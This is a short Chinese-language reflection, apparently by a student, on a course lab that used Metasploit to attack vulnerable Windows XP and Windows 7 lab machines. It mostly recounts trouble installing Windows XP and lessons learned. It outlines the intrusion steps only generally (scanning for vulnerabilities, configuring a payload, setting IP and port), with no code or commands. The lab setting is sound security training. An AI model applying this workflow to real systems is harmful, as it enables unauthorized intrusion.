通过课上听课学习和课后浏览他人博客,发现本次实验是一次相对简单的任务,发现都是利用 msf 来实现漏洞攻击,步骤也很简单,扫描靶机是否有漏洞,配置好载荷,设置好ip地址和端口号,就可以进行入侵。当我信心满满得开始做实验时,却面临了最大的问题,windows xp安装不成功,耽误了一整天的时间,这就是“万事开头难”吗,在这个期间,我可以说是把网上得所有资源都挖空了,都没法将系统安装成功。好在正处于崩溃边缘时,一个朋友雪中送炭,给了我一个镜像文件,并给了我一些提示,才总算把xp装成功,后面得实验也顺利了起来,一小时不到就解决了全部任务。

通过本次实验也学到了很多的东西,第一点,要抓住主要矛盾和矛盾的主要方面,比如在这次实验中,遇到xp装不上时,不应该一直在上面花太多时间,会影响心情和作业效率,在这个时候,应该赶快做和xp无关的实验,比如以windows7为靶机的任务。第二点,这次实验对于msfconsole的运用也更加熟练。